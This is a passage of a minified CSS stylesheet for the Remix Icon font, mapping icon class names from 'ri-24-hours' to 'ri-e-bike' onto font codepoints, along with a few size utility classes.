ri-"],[class^=ri-]{font-family:remixicon!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ri-lg{font-size:1.3333em;line-height:.75em;vertical-align:-.0667em}.ri-xl{font-size:1.5em;line-height:.6666em;vertical-align:-.075em}.ri-xxs{font-size:.5em}.ri-xs{font-size:.75em}.ri-sm{font-size:.875em}.ri-1x{font-size:1em}.ri-2x{font-size:2em}.ri-3x{font-size:3em}.ri-4x{font-size:4em}.ri-5x{font-size:5em}.ri-6x{font-size:6em}.ri-7x{font-size:7em}.ri-8x{font-size:8em}.ri-9x{font-size:9em}.ri-10x{font-size:10em}.ri-fw{text-align:center;width:1.25em}.ri-24-hours-fill:before{content:"\ea01"}.ri-24-hours-line:before{content:"\ea02"}.ri-4k-fill:before{content:"\ea03"}.ri-4k-line:before{content:"\ea04"}.ri-a-b:before{content:"\ea05"}.ri-account-box-fill:before{content:"\ea06"}.ri-account-box-line:before{content:"\ea07"}.ri-account-circle-fill:before{content:"\ea08"}.ri-account-circle-line:before{content:"\ea09"}.ri-account-pin-box-fill:before{content:"\ea0a"}.ri-account-pin-box-line:before{content:"\ea0b"}.ri-account-pin-circle-fill:before{content:"\ea0c"}.ri-account-pin-circle-line:before{content:"\ea0d"}.ri-add-box-fill:before{content:"\ea0e"}.ri-add-box-line:before{content:"\ea0f"}.ri-add-circle-fill:before{content:"\ea10"}.ri-add-circle-line:before{content:"\ea11"}.ri-add-fill:before{content:"\ea12"}.ri-add-line:before{content:"\ea13"}.ri-admin-fill:before{content:"\ea14"}.ri-admin-line:before{content:"\ea15"}.ri-advertisement-fill:before{content:"\ea16"}.ri-advertisement-line:before{content:"\ea17"}.ri-airplay-fill:before{content:"\ea18"}.ri-airplay-line:before{content:"\ea19"}.ri-alarm-fill:before{content:"\ea1a"}.ri-alarm-line:before{content:"\ea1b"}.ri-alarm-warning-fill:before{content:"\ea1c"}.ri-alarm-warning-line:before{content:"\ea1d"}.ri-album-fill:before{content:"\ea1e"}.ri-album-line:before{content:"\ea1f"}.ri-alert-fill:before{content:"\ea20"}.ri-alert-line:before{content:"\ea21"}.ri-aliens-fill:before{content:"\ea22"}.ri-aliens-line:before{content:"\ea23"}.ri-align-bottom:before{content:"\ea24"}.ri-align-center:before{content:"\ea25"}.ri-align-justify:before{content:"\ea26"}.ri-align-left:before{content:"\ea27"}.ri-align-right:before{content:"\ea28"}.ri-align-top:before{content:"\ea29"}.ri-align-vertically:before{content:"\ea2a"}.ri-alipay-fill:before{content:"\ea2b"}.ri-alipay-line:before{content:"\ea2c"}.ri-amazon-fill:before{content:"\ea2d"}.ri-amazon-line:before{content:"\ea2e"}.ri-anchor-fill:before{content:"\ea2f"}.ri-anchor-line:before{content:"\ea30"}.ri-ancient-gate-fill:before{content:"\ea31"}.ri-ancient-gate-line:before{content:"\ea32"}.ri-ancient-pavilion-fill:before{content:"\ea33"}.ri-ancient-pavilion-line:before{content:"\ea34"}.ri-android-fill:before{content:"\ea35"}.ri-android-line:before{content:"\ea36"}.ri-angularjs-fill:before{content:"\ea37"}.ri-angularjs-line:before{content:"\ea38"}.ri-anticlockwise-2-fill:before{content:"\ea39"}.ri-anticlockwise-2-line:before{content:"\ea3a"}.ri-anticlockwise-fill:before{content:"\ea3b"}.ri-anticlockwise-line:before{content:"\ea3c"}.ri-app-store-fill:before{content:"\ea3d"}.ri-app-store-line:before{content:"\ea3e"}.ri-apple-fill:before{content:"\ea3f"}.ri-apple-line:before{content:"\ea40"}.ri-apps-2-fill:before{content:"\ea41"}.ri-apps-2-line:before{content:"\ea42"}.ri-apps-fill:before{content:"\ea43"}.ri-apps-line:before{content:"\ea44"}.ri-archive-drawer-fill:before{content:"\ea45"}.ri-archive-drawer-line:before{content:"\ea46"}.ri-archive-fill:before{content:"\ea47"}.ri-archive-line:before{content:"\ea48"}.ri-arrow-down-circle-fill:before{content:"\ea49"}.ri-arrow-down-circle-line:before{content:"\ea4a"}.ri-arrow-down-fill:before{content:"\ea4b"}.ri-arrow-down-line:before{content:"\ea4c"}.ri-arrow-down-s-fill:before{content:"\ea4d"}.ri-arrow-down-s-line:before{content:"\ea4e"}.ri-arrow-drop-down-fill:before{content:"\ea4f"}.ri-arrow-drop-down-line:before{content:"\ea50"}.ri-arrow-drop-left-fill:before{content:"\ea51"}.ri-arrow-drop-left-line:before{content:"\ea52"}.ri-arrow-drop-right-fill:before{content:"\ea53"}.ri-arrow-drop-right-line:before{content:"\ea54"}.ri-arrow-drop-up-fill:before{content:"\ea55"}.ri-arrow-drop-up-line:before{content:"\ea56"}.ri-arrow-go-back-fill:before{content:"\ea57"}.ri-arrow-go-back-line:before{content:"\ea58"}.ri-arrow-go-forward-fill:before{content:"\ea59"}.ri-arrow-go-forward-line:before{content:"\ea5a"}.ri-arrow-left-circle-fill:before{content:"\ea5b"}.ri-arrow-left-circle-line:before{content:"\ea5c"}.ri-arrow-left-down-fill:before{content:"\ea5d"}.ri-arrow-left-down-line:before{content:"\ea5e"}.ri-arrow-left-fill:before{content:"\ea5f"}.ri-arrow-left-line:before{content:"\ea60"}.ri-arrow-left-right-fill:before{content:"\ea61"}.ri-arrow-left-right-line:before{content:"\ea62"}.ri-arrow-left-s-fill:before{content:"\ea63"}.ri-arrow-left-s-line:before{content:"\ea64"}.ri-arrow-left-up-fill:before{content:"\ea65"}.ri-arrow-left-up-line:before{content:"\ea66"}.ri-arrow-right-circle-fill:before{content:"\ea67"}.ri-arrow-right-circle-line:before{content:"\ea68"}.ri-arrow-right-down-fill:before{content:"\ea69"}.ri-arrow-right-down-line:before{content:"\ea6a"}.ri-arrow-right-fill:before{content:"\ea6b"}.ri-arrow-right-line:before{content:"\ea6c"}.ri-arrow-right-s-fill:before{content:"\ea6d"}.ri-arrow-right-s-line:before{content:"\ea6e"}.ri-arrow-right-up-fill:before{content:"\ea6f"}.ri-arrow-right-up-line:before{content:"\ea70"}.ri-arrow-up-circle-fill:before{content:"\ea71"}.ri-arrow-up-circle-line:before{content:"\ea72"}.ri-arrow-up-down-fill:before{content:"\ea73"}.ri-arrow-up-down-line:before{content:"\ea74"}.ri-arrow-up-fill:before{content:"\ea75"}.ri-arrow-up-line:before{content:"\ea76"}.ri-arrow-up-s-fill:before{content:"\ea77"}.ri-arrow-up-s-line:before{content:"\ea78"}.ri-artboard-2-fill:before{content:"\ea79"}.ri-artboard-2-line:before{content:"\ea7a"}.ri-artboard-fill:before{content:"\ea7b"}.ri-artboard-line:before{content:"\ea7c"}.ri-article-fill:before{content:"\ea7d"}.ri-article-line:before{content:"\ea7e"}.ri-aspect-ratio-fill:before{content:"\ea7f"}.ri-aspect-ratio-line:before{content:"\ea80"}.ri-asterisk:before{content:"\ea81"}.ri-at-fill:before{content:"\ea82"}.ri-at-line:before{content:"\ea83"}.ri-attachment-2:before{content:"\ea84"}.ri-attachment-fill:before{content:"\ea85"}.ri-attachment-line:before{content:"\ea86"}.ri-auction-fill:before{content:"\ea87"}.ri-auction-line:before{content:"\ea88"}.ri-award-fill:before{content:"\ea89"}.ri-award-line:before{content:"\ea8a"}.ri-baidu-fill:before{content:"\ea8b"}.ri-baidu-line:before{content:"\ea8c"}.ri-ball-pen-fill:before{content:"\ea8d"}.ri-ball-pen-line:before{content:"\ea8e"}.ri-bank-card-2-fill:before{content:"\ea8f"}.ri-bank-card-2-line:before{content:"\ea90"}.ri-bank-card-fill:before{content:"\ea91"}.ri-bank-card-line:before{content:"\ea92"}.ri-bank-fill:before{content:"\ea93"}.ri-bank-line:before{content:"\ea94"}.ri-bar-chart-2-fill:before{content:"\ea95"}.ri-bar-chart-2-line:before{content:"\ea96"}.ri-bar-chart-box-fill:before{content:"\ea97"}.ri-bar-chart-box-line:before{content:"\ea98"}.ri-bar-chart-fill:before{content:"\ea99"}.ri-bar-chart-grouped-fill:before{content:"\ea9a"}.ri-bar-chart-grouped-line:before{content:"\ea9b"}.ri-bar-chart-horizontal-fill:before{content:"\ea9c"}.ri-bar-chart-horizontal-line:before{content:"\ea9d"}.ri-bar-chart-line:before{content:"\ea9e"}.ri-barcode-box-fill:before{content:"\ea9f"}.ri-barcode-box-line:before{content:"\eaa0"}.ri-barcode-fill:before{content:"\eaa1"}.ri-barcode-line:before{content:"\eaa2"}.ri-barricade-fill:before{content:"\eaa3"}.ri-barricade-line:before{content:"\eaa4"}.ri-base-station-fill:before{content:"\eaa5"}.ri-base-station-line:before{content:"\eaa6"}.ri-basketball-fill:before{content:"\eaa7"}.ri-basketball-line:before{content:"\eaa8"}.ri-battery-2-charge-fill:before{content:"\eaa9"}.ri-battery-2-charge-line:before{content:"\eaaa"}.ri-battery-2-fill:before{content:"\eaab"}.ri-battery-2-line:before{content:"\eaac"}.ri-battery-charge-fill:before{content:"\eaad"}.ri-battery-charge-line:before{content:"\eaae"}.ri-battery-fill:before{content:"\eaaf"}.ri-battery-line:before{content:"\eab0"}.ri-battery-low-fill:before{content:"\eab1"}.ri-battery-low-line:before{content:"\eab2"}.ri-battery-saver-fill:before{content:"\eab3"}.ri-battery-saver-line:before{content:"\eab4"}.ri-battery-share-fill:before{content:"\eab5"}.ri-battery-share-line:before{content:"\eab6"}.ri-bear-smile-fill:before{content:"\eab7"}.ri-bear-smile-line:before{content:"\eab8"}.ri-behance-fill:before{content:"\eab9"}.ri-behance-line:before{content:"\eaba"}.ri-bell-fill:before{content:"\eabb"}.ri-bell-line:before{content:"\eabc"}.ri-bike-fill:before{content:"\eabd"}.ri-bike-line:before{content:"\eabe"}.ri-bilibili-fill:before{content:"\eabf"}.ri-bilibili-line:before{content:"\eac0"}.ri-bill-fill:before{content:"\eac1"}.ri-bill-line:before{content:"\eac2"}.ri-billiards-fill:before{content:"\eac3"}.ri-billiards-line:before{content:"\eac4"}.ri-bit-coin-fill:before{content:"\eac5"}.ri-bit-coin-line:before{content:"\eac6"}.ri-blaze-fill:before{content:"\eac7"}.ri-blaze-line:before{content:"\eac8"}.ri-bluetooth-connect-fill:before{content:"\eac9"}.ri-bluetooth-connect-line:before{content:"\eaca"}.ri-bluetooth-fill:before{content:"\eacb"}.ri-bluetooth-line:before{content:"\eacc"}.ri-blur-off-fill:before{content:"\eacd"}.ri-blur-off-line:before{content:"\eace"}.ri-body-scan-fill:before{content:"\eacf"}.ri-body-scan-line:before{content:"\ead0"}.ri-bold:before{content:"\ead1"}.ri-book-2-fill:before{content:"\ead2"}.ri-book-2-line:before{content:"\ead3"}.ri-book-3-fill:before{content:"\ead4"}.ri-book-3-line:before{content:"\ead5"}.ri-book-fill:before{content:"\ead6"}.ri-book-line:before{content:"\ead7"}.ri-book-marked-fill:before{content:"\ead8"}.ri-book-marked-line:before{content:"\ead9"}.ri-book-open-fill:before{content:"\eada"}.ri-book-open-line:before{content:"\eadb"}.ri-book-read-fill:before{content:"\eadc"}.ri-book-read-line:before{content:"\eadd"}.ri-booklet-fill:before{content:"\eade"}.ri-booklet-line:before{content:"\eadf"}.ri-bookmark-2-fill:before{content:"\eae0"}.ri-bookmark-2-line:before{content:"\eae1"}.ri-bookmark-3-fill:before{content:"\eae2"}.ri-bookmark-3-line:before{content:"\eae3"}.ri-bookmark-fill:before{content:"\eae4"}.ri-bookmark-line:before{content:"\eae5"}.ri-boxing-fill:before{content:"\eae6"}.ri-boxing-line:before{content:"\eae7"}.ri-braces-fill:before{content:"\eae8"}.ri-braces-line:before{content:"\eae9"}.ri-brackets-fill:before{content:"\eaea"}.ri-brackets-line:before{content:"\eaeb"}.ri-briefcase-2-fill:before{content:"\eaec"}.ri-briefcase-2-line:before{content:"\eaed"}.ri-briefcase-3-fill:before{content:"\eaee"}.ri-briefcase-3-line:before{content:"\eaef"}.ri-briefcase-4-fill:before{content:"\eaf0"}.ri-briefcase-4-line:before{content:"\eaf1"}.ri-briefcase-5-fill:before{content:"\eaf2"}.ri-briefcase-5-line:before{content:"\eaf3"}.ri-briefcase-fill:before{content:"\eaf4"}.ri-briefcase-line:before{content:"\eaf5"}.ri-bring-forward:before{content:"\eaf6"}.ri-bring-to-front:before{content:"\eaf7"}.ri-broadcast-fill:before{content:"\eaf8"}.ri-broadcast-line:before{content:"\eaf9"}.ri-brush-2-fill:before{content:"\eafa"}.ri-brush-2-line:before{content:"\eafb"}.ri-brush-3-fill:before{content:"\eafc"}.ri-brush-3-line:before{content:"\eafd"}.ri-brush-4-fill:before{content:"\eafe"}.ri-brush-4-line:before{content:"\eaff"}.ri-brush-fill:before{content:"\eb00"}.ri-brush-line:before{content:"\eb01"}.ri-bubble-chart-fill:before{content:"\eb02"}.ri-bubble-chart-line:before{content:"\eb03"}.ri-bug-2-fill:before{content:"\eb04"}.ri-bug-2-line:before{content:"\eb05"}.ri-bug-fill:before{content:"\eb06"}.ri-bug-line:before{content:"\eb07"}.ri-building-2-fill:before{content:"\eb08"}.ri-building-2-line:before{content:"\eb09"}.ri-building-3-fill:before{content:"\eb0a"}.ri-building-3-line:before{content:"\eb0b"}.ri-building-4-fill:before{content:"\eb0c"}.ri-building-4-line:before{content:"\eb0d"}.ri-building-fill:before{content:"\eb0e"}.ri-building-line:before{content:"\eb0f"}.ri-bus-2-fill:before{content:"\eb10"}.ri-bus-2-line:before{content:"\eb11"}.ri-bus-fill:before{content:"\eb12"}.ri-bus-line:before{content:"\eb13"}.ri-bus-wifi-fill:before{content:"\eb14"}.ri-bus-wifi-line:before{content:"\eb15"}.ri-cactus-fill:before{content:"\eb16"}.ri-cactus-line:before{content:"\eb17"}.ri-cake-2-fill:before{content:"\eb18"}.ri-cake-2-line:before{content:"\eb19"}.ri-cake-3-fill:before{content:"\eb1a"}.ri-cake-3-line:before{content:"\eb1b"}.ri-cake-fill:before{content:"\eb1c"}.ri-cake-line:before{content:"\eb1d"}.ri-calculator-fill:before{content:"\eb1e"}.ri-calculator-line:before{content:"\eb1f"}.ri-calendar-2-fill:before{content:"\eb20"}.ri-calendar-2-line:before{content:"\eb21"}.ri-calendar-check-fill:before{content:"\eb22"}.ri-calendar-check-line:before{content:"\eb23"}.ri-calendar-event-fill:before{content:"\eb24"}.ri-calendar-event-line:before{content:"\eb25"}.ri-calendar-fill:before{content:"\eb26"}.ri-calendar-line:before{content:"\eb27"}.ri-calendar-todo-fill:before{content:"\eb28"}.ri-calendar-todo-line:before{content:"\eb29"}.ri-camera-2-fill:before{content:"\eb2a"}.ri-camera-2-line:before{content:"\eb2b"}.ri-camera-3-fill:before{content:"\eb2c"}.ri-camera-3-line:before{content:"\eb2d"}.ri-camera-fill:before{content:"\eb2e"}.ri-camera-lens-fill:before{content:"\eb2f"}.ri-camera-lens-line:before{content:"\eb30"}.ri-camera-line:before{content:"\eb31"}.ri-camera-off-fill:before{content:"\eb32"}.ri-camera-off-line:before{content:"\eb33"}.ri-camera-switch-fill:before{content:"\eb34"}.ri-camera-switch-line:before{content:"\eb35"}.ri-capsule-fill:before{content:"\eb36"}.ri-capsule-line:before{content:"\eb37"}.ri-car-fill:before{content:"\eb38"}.ri-car-line:before{content:"\eb39"}.ri-car-washing-fill:before{content:"\eb3a"}.ri-car-washing-line:before{content:"\eb3b"}.ri-caravan-fill:before{content:"\eb3c"}.ri-caravan-line:before{content:"\eb3d"}.ri-cast-fill:before{content:"\eb3e"}.ri-cast-line:before{content:"\eb3f"}.ri-cellphone-fill:before{content:"\eb40"}.ri-cellphone-line:before{content:"\eb41"}.ri-celsius-fill:before{content:"\eb42"}.ri-celsius-line:before{content:"\eb43"}.ri-centos-fill:before{content:"\eb44"}.ri-centos-line:before{content:"\eb45"}.ri-character-recognition-fill:before{content:"\eb46"}.ri-character-recognition-line:before{content:"\eb47"}.ri-charging-pile-2-fill:before{content:"\eb48"}.ri-charging-pile-2-line:before{content:"\eb49"}.ri-charging-pile-fill:before{content:"\eb4a"}.ri-charging-pile-line:before{content:"\eb4b"}.ri-chat-1-fill:before{content:"\eb4c"}.ri-chat-1-line:before{content:"\eb4d"}.ri-chat-2-fill:before{content:"\eb4e"}.ri-chat-2-line:before{content:"\eb4f"}.ri-chat-3-fill:before{content:"\eb50"}.ri-chat-3-line:before{content:"\eb51"}.ri-chat-4-fill:before{content:"\eb52"}.ri-chat-4-line:before{content:"\eb53"}.ri-chat-check-fill:before{content:"\eb54"}.ri-chat-check-line:before{content:"\eb55"}.ri-chat-delete-fill:before{content:"\eb56"}.ri-chat-delete-line:before{content:"\eb57"}.ri-chat-download-fill:before{content:"\eb58"}.ri-chat-download-line:before{content:"\eb59"}.ri-chat-follow-up-fill:before{content:"\eb5a"}.ri-chat-follow-up-line:before{content:"\eb5b"}.ri-chat-forward-fill:before{content:"\eb5c"}.ri-chat-forward-line:before{content:"\eb5d"}.ri-chat-heart-fill:before{content:"\eb5e"}.ri-chat-heart-line:before{content:"\eb5f"}.ri-chat-history-fill:before{content:"\eb60"}.ri-chat-history-line:before{content:"\eb61"}.ri-chat-new-fill:before{content:"\eb62"}.ri-chat-new-line:before{content:"\eb63"}.ri-chat-off-fill:before{content:"\eb64"}.ri-chat-off-line:before{content:"\eb65"}.ri-chat-poll-fill:before{content:"\eb66"}.ri-chat-poll-line:before{content:"\eb67"}.ri-chat-private-fill:before{content:"\eb68"}.ri-chat-private-line:before{content:"\eb69"}.ri-chat-quote-fill:before{content:"\eb6a"}.ri-chat-quote-line:before{content:"\eb6b"}.ri-chat-settings-fill:before{content:"\eb6c"}.ri-chat-settings-line:before{content:"\eb6d"}.ri-chat-smile-2-fill:before{content:"\eb6e"}.ri-chat-smile-2-line:before{content:"\eb6f"}.ri-chat-smile-3-fill:before{content:"\eb70"}.ri-chat-smile-3-line:before{content:"\eb71"}.ri-chat-smile-fill:before{content:"\eb72"}.ri-chat-smile-line:before{content:"\eb73"}.ri-chat-upload-fill:before{content:"\eb74"}.ri-chat-upload-line:before{content:"\eb75"}.ri-chat-voice-fill:before{content:"\eb76"}.ri-chat-voice-line:before{content:"\eb77"}.ri-check-double-fill:before{content:"\eb78"}.ri-check-double-line:before{content:"\eb79"}.ri-check-fill:before{content:"\eb7a"}.ri-check-line:before{content:"\eb7b"}.ri-checkbox-blank-circle-fill:before{content:"\eb7c"}.ri-checkbox-blank-circle-line:before{content:"\eb7d"}.ri-checkbox-blank-fill:before{content:"\eb7e"}.ri-checkbox-blank-line:before{content:"\eb7f"}.ri-checkbox-circle-fill:before{content:"\eb80"}.ri-checkbox-circle-line:before{content:"\eb81"}.ri-checkbox-fill:before{content:"\eb82"}.ri-checkbox-indeterminate-fill:before{content:"\eb83"}.ri-checkbox-indeterminate-line:before{content:"\eb84"}.ri-checkbox-line:before{content:"\eb85"}.ri-checkbox-multiple-blank-fill:before{content:"\eb86"}.ri-checkbox-multiple-blank-line:before{content:"\eb87"}.ri-checkbox-multiple-fill:before{content:"\eb88"}.ri-checkbox-multiple-line:before{content:"\eb89"}.ri-china-railway-fill:before{content:"\eb8a"}.ri-china-railway-line:before{content:"\eb8b"}.ri-chrome-fill:before{content:"\eb8c"}.ri-chrome-line:before{content:"\eb8d"}.ri-clapperboard-fill:before{content:"\eb8e"}.ri-clapperboard-line:before{content:"\eb8f"}.ri-clipboard-fill:before{content:"\eb90"}.ri-clipboard-line:before{content:"\eb91"}.ri-clockwise-2-fill:before{content:"\eb92"}.ri-clockwise-2-line:before{content:"\eb93"}.ri-clockwise-fill:before{content:"\eb94"}.ri-clockwise-line:before{content:"\eb95"}.ri-close-circle-fill:before{content:"\eb96"}.ri-close-circle-line:before{content:"\eb97"}.ri-close-fill:before{content:"\eb98"}.ri-close-line:before{content:"\eb99"}.ri-closed-captioning-fill:before{content:"\eb9a"}.ri-closed-captioning-line:before{content:"\eb9b"}.ri-cloud-fill:before{content:"\eb9c"}.ri-cloud-line:before{content:"\eb9d"}.ri-cloud-off-fill:before{content:"\eb9e"}.ri-cloud-off-line:before{content:"\eb9f"}.ri-cloud-windy-fill:before{content:"\eba0"}.ri-cloud-windy-line:before{content:"\eba1"}.ri-cloudy-2-fill:before{content:"\eba2"}.ri-cloudy-2-line:before{content:"\eba3"}.ri-cloudy-fill:before{content:"\eba4"}.ri-cloudy-line:before{content:"\eba5"}.ri-code-box-fill:before{content:"\eba6"}.ri-code-box-line:before{content:"\eba7"}.ri-code-fill:before{content:"\eba8"}.ri-code-line:before{content:"\eba9"}.ri-code-s-fill:before{content:"\ebaa"}.ri-code-s-line:before{content:"\ebab"}.ri-code-s-slash-fill:before{content:"\ebac"}.ri-code-s-slash-line:before{content:"\ebad"}.ri-code-view:before{content:"\ebae"}.ri-codepen-fill:before{content:"\ebaf"}.ri-codepen-line:before{content:"\ebb0"}.ri-coin-fill:before{content:"\ebb1"}.ri-coin-line:before{content:"\ebb2"}.ri-coins-fill:before{content:"\ebb3"}.ri-coins-line:before{content:"\ebb4"}.ri-collage-fill:before{content:"\ebb5"}.ri-collage-line:before{content:"\ebb6"}.ri-command-fill:before{content:"\ebb7"}.ri-command-line:before{content:"\ebb8"}.ri-community-fill:before{content:"\ebb9"}.ri-community-line:before{content:"\ebba"}.ri-compass-2-fill:before{content:"\ebbb"}.ri-compass-2-line:before{content:"\ebbc"}.ri-compass-3-fill:before{content:"\ebbd"}.ri-compass-3-line:before{content:"\ebbe"}.ri-compass-4-fill:before{content:"\ebbf"}.ri-compass-4-line:before{content:"\ebc0"}.ri-compass-discover-fill:before{content:"\ebc1"}.ri-compass-discover-line:before{content:"\ebc2"}.ri-compass-fill:before{content:"\ebc3"}.ri-compass-line:before{content:"\ebc4"}.ri-compasses-2-fill:before{content:"\ebc5"}.ri-compasses-2-line:before{content:"\ebc6"}.ri-compasses-fill:before{content:"\ebc7"}.ri-compasses-line:before{content:"\ebc8"}.ri-computer-fill:before{content:"\ebc9"}.ri-computer-line:before{content:"\ebca"}.ri-contacts-book-2-fill:before{content:"\ebcb"}.ri-contacts-book-2-line:before{content:"\ebcc"}.ri-contacts-book-fill:before{content:"\ebcd"}.ri-contacts-book-line:before{content:"\ebce"}.ri-contacts-book-upload-fill:before{content:"\ebcf"}.ri-contacts-book-upload-line:before{content:"\ebd0"}.ri-contacts-fill:before{content:"\ebd1"}.ri-contacts-line:before{content:"\ebd2"}.ri-contrast-2-fill:before{content:"\ebd3"}.ri-contrast-2-line:before{content:"\ebd4"}.ri-contrast-drop-2-fill:before{content:"\ebd5"}.ri-contrast-drop-2-line:before{content:"\ebd6"}.ri-contrast-drop-fill:before{content:"\ebd7"}.ri-contrast-drop-line:before{content:"\ebd8"}.ri-contrast-fill:before{content:"\ebd9"}.ri-contrast-line:before{content:"\ebda"}.ri-copper-coin-fill:before{content:"\ebdb"}.ri-copper-coin-line:before{content:"\ebdc"}.ri-copper-diamond-fill:before{content:"\ebdd"}.ri-copper-diamond-line:before{content:"\ebde"}.ri-copyleft-fill:before{content:"\ebdf"}.ri-copyleft-line:before{content:"\ebe0"}.ri-copyright-fill:before{content:"\ebe1"}.ri-copyright-line:before{content:"\ebe2"}.ri-coreos-fill:before{content:"\ebe3"}.ri-coreos-line:before{content:"\ebe4"}.ri-coupon-2-fill:before{content:"\ebe5"}.ri-coupon-2-line:before{content:"\ebe6"}.ri-coupon-3-fill:before{content:"\ebe7"}.ri-coupon-3-line:before{content:"\ebe8"}.ri-coupon-4-fill:before{content:"\ebe9"}.ri-coupon-4-line:before{content:"\ebea"}.ri-coupon-5-fill:before{content:"\ebeb"}.ri-coupon-5-line:before{content:"\ebec"}.ri-coupon-fill:before{content:"\ebed"}.ri-coupon-line:before{content:"\ebee"}.ri-cpu-fill:before{content:"\ebef"}.ri-cpu-line:before{content:"\ebf0"}.ri-creative-commons-by-fill:before{content:"\ebf1"}.ri-creative-commons-by-line:before{content:"\ebf2"}.ri-creative-commons-fill:before{content:"\ebf3"}.ri-creative-commons-line:before{content:"\ebf4"}.ri-creative-commons-nc-fill:before{content:"\ebf5"}.ri-creative-commons-nc-line:before{content:"\ebf6"}.ri-creative-commons-nd-fill:before{content:"\ebf7"}.ri-creative-commons-nd-line:before{content:"\ebf8"}.ri-creative-commons-sa-fill:before{content:"\ebf9"}.ri-creative-commons-sa-line:before{content:"\ebfa"}.ri-creative-commons-zero-fill:before{content:"\ebfb"}.ri-creative-commons-zero-line:before{content:"\ebfc"}.ri-criminal-fill:before{content:"\ebfd"}.ri-criminal-line:before{content:"\ebfe"}.ri-crop-2-fill:before{content:"\ebff"}.ri-crop-2-line:before{content:"\ec00"}.ri-crop-fill:before{content:"\ec01"}.ri-crop-line:before{content:"\ec02"}.ri-css3-fill:before{content:"\ec03"}.ri-css3-line:before{content:"\ec04"}.ri-cup-fill:before{content:"\ec05"}.ri-cup-line:before{content:"\ec06"}.ri-currency-fill:before{content:"\ec07"}.ri-currency-line:before{content:"\ec08"}.ri-cursor-fill:before{content:"\ec09"}.ri-cursor-line:before{content:"\ec0a"}.ri-customer-service-2-fill:before{content:"\ec0b"}.ri-customer-service-2-line:before{content:"\ec0c"}.ri-customer-service-fill:before{content:"\ec0d"}.ri-customer-service-line:before{content:"\ec0e"}.ri-dashboard-2-fill:before{content:"\ec0f"}.ri-dashboard-2-line:before{content:"\ec10"}.ri-dashboard-3-fill:before{content:"\ec11"}.ri-dashboard-3-line:before{content:"\ec12"}.ri-dashboard-fill:before{content:"\ec13"}.ri-dashboard-line:before{content:"\ec14"}.ri-database-2-fill:before{content:"\ec15"}.ri-database-2-line:before{content:"\ec16"}.ri-database-fill:before{content:"\ec17"}.ri-database-line:before{content:"\ec18"}.ri-delete-back-2-fill:before{content:"\ec19"}.ri-delete-back-2-line:before{content:"\ec1a"}.ri-delete-back-fill:before{content:"\ec1b"}.ri-delete-back-line:before{content:"\ec1c"}.ri-delete-bin-2-fill:before{content:"\ec1d"}.ri-delete-bin-2-line:before{content:"\ec1e"}.ri-delete-bin-3-fill:before{content:"\ec1f"}.ri-delete-bin-3-line:before{content:"\ec20"}.ri-delete-bin-4-fill:before{content:"\ec21"}.ri-delete-bin-4-line:before{content:"\ec22"}.ri-delete-bin-5-fill:before{content:"\ec23"}.ri-delete-bin-5-line:before{content:"\ec24"}.ri-delete-bin-6-fill:before{content:"\ec25"}.ri-delete-bin-6-line:before{content:"\ec26"}.ri-delete-bin-7-fill:before{content:"\ec27"}.ri-delete-bin-7-line:before{content:"\ec28"}.ri-delete-bin-fill:before{content:"\ec29"}.ri-delete-bin-line:before{content:"\ec2a"}.ri-delete-column:before{content:"\ec2b"}.ri-delete-row:before{content:"\ec2c"}.ri-device-fill:before{content:"\ec2d"}.ri-device-line:before{content:"\ec2e"}.ri-device-recover-fill:before{content:"\ec2f"}.ri-device-recover-line:before{content:"\ec30"}.ri-dingding-fill:before{content:"\ec31"}.ri-dingding-line:before{content:"\ec32"}.ri-direction-fill:before{content:"\ec33"}.ri-direction-line:before{content:"\ec34"}.ri-disc-fill:before{content:"\ec35"}.ri-disc-line:before{content:"\ec36"}.ri-discord-fill:before{content:"\ec37"}.ri-discord-line:before{content:"\ec38"}.ri-discuss-fill:before{content:"\ec39"}.ri-discuss-line:before{content:"\ec3a"}.ri-dislike-fill:before{content:"\ec3b"}.ri-dislike-line:before{content:"\ec3c"}.ri-disqus-fill:before{content:"\ec3d"}.ri-disqus-line:before{content:"\ec3e"}.ri-divide-fill:before{content:"\ec3f"}.ri-divide-line:before{content:"\ec40"}.ri-donut-chart-fill:before{content:"\ec41"}.ri-donut-chart-line:before{content:"\ec42"}.ri-door-closed-fill:before{content:"\ec43"}.ri-door-closed-line:before{content:"\ec44"}.ri-door-fill:before{content:"\ec45"}.ri-door-line:before{content:"\ec46"}.ri-door-lock-box-fill:before{content:"\ec47"}.ri-door-lock-box-line:before{content:"\ec48"}.ri-door-lock-fill:before{content:"\ec49"}.ri-door-lock-line:before{content:"\ec4a"}.ri-door-open-fill:before{content:"\ec4b"}.ri-door-open-line:before{content:"\ec4c"}.ri-dossier-fill:before{content:"\ec4d"}.ri-dossier-line:before{content:"\ec4e"}.ri-douban-fill:before{content:"\ec4f"}.ri-douban-line:before{content:"\ec50"}.ri-double-quotes-l:before{content:"\ec51"}.ri-double-quotes-r:before{content:"\ec52"}.ri-download-2-fill:before{content:"\ec53"}.ri-download-2-line:before{content:"\ec54"}.ri-download-cloud-2-fill:before{content:"\ec55"}.ri-download-cloud-2-line:before{content:"\ec56"}.ri-download-cloud-fill:before{content:"\ec57"}.ri-download-cloud-line:before{content:"\ec58"}.ri-download-fill:before{content:"\ec59"}.ri-download-line:before{content:"\ec5a"}.ri-draft-fill:before{content:"\ec5b"}.ri-draft-line:before{content:"\ec5c"}.ri-drag-drop-fill:before{content:"\ec5d"}.ri-drag-drop-line:before{content:"\ec5e"}.ri-drag-move-2-fill:before{content:"\ec5f"}.ri-drag-move-2-line:before{content:"\ec60"}.ri-drag-move-fill:before{content:"\ec61"}.ri-drag-move-line:before{content:"\ec62"}.ri-dribbble-fill:before{content:"\ec63"}.ri-dribbble-line:before{content:"\ec64"}.ri-drive-fill:before{content:"\ec65"}.ri-drive-line:before{content:"\ec66"}.ri-drizzle-fill:before{content:"\ec67"}.ri-drizzle-line:before{content:"\ec68"}.ri-drop-fill:before{content:"\ec69"}.ri-drop-line:before{content:"\ec6a"}.ri-dropbox-fill:before{content:"\ec6b"}.ri-dropbox-line:before{content:"\ec6c"}.ri-dual-sim-1-fill:before{content:"\ec6d"}.ri-dual-sim-1-line:before{content:"\ec6e"}.ri-dual-sim-2-fill:before{content:"\ec6f"}.ri-dual-sim-2-line:before{content:"\ec70"}.ri-dv-fill:before{content:"\ec71"}.ri-dv-line:before{content:"\ec72"}.ri-dvd-fill:before{content:"\ec73"}.ri-dvd-line:before{content:"\ec74"}.ri-e-bike-2-fill:before{content:"\ec75"}.ri-e-bike-2-line:before{content:"\ec76"}.ri-e-bike-fill:before{content:"\ec77"}.ri-e-b